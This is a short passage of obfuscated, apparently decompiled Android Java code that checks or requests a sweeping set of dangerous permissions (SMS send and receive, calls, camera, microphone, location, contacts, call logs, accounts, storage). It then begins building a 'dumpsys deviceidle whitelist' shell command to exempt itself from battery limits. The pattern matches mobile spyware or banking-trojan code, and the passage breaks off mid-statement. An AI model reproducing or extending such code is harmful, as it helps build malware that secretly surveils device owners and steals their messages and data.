 StringBuilder var3;
if (wQlnimk() && VERSION.SDK_INT >= 23) {
wQLKWN(var2, "android.permission.RECEIVE_SMS", var0);
wQLKWN(var2, "android.permission.READ_SMS", var0);
wQLKWN(var2, "android.permission.SEND_SMS", var0);
wQLKWN(var2, "android.permission.CALL_PHONE", var0);
wQLKWN(var2, "android.permission.READ_CALENDAR", var0);
wQLKWN(var2, "android.permission.CAMERA", var0);
wQLKWN(var2, "android.permission.READ_CONTACTS", var0);
wQLKWN(var2, "android.permission.ACCESS_FINE_LOCATION", var0);
wQLKWN(var2, "android.permission.RECORD_AUDIO", var0);
wQLKWN(var2, "android.permission.READ_EXTERNAL_STORAGE", var0);
wQLKWN(var2, "android.permission.WRITE_EXTERNAL_STORAGE", var0);
wQLKWN(var2, "android.permission.READ_PHONE_STATE", var0);
wQLKWN(var2, "android.permission.WRITE_CALL_LOG", var0);
wQLKWN(var2, "android.permission.GET_ACCOUNTS", var0);
wQLKWN(var2, "android.permission.READ_CALL_LOG", var0);
wQLKWN(var2, "android.permission.READ_PHONE_STATE", var0);
wQLKWN(var2, "android.permission.ACCESS_NOTIFICATION_POLICY", var0);
var3 = new StringBuilder();
var3.append("dumpsys deviceidle whitelist +");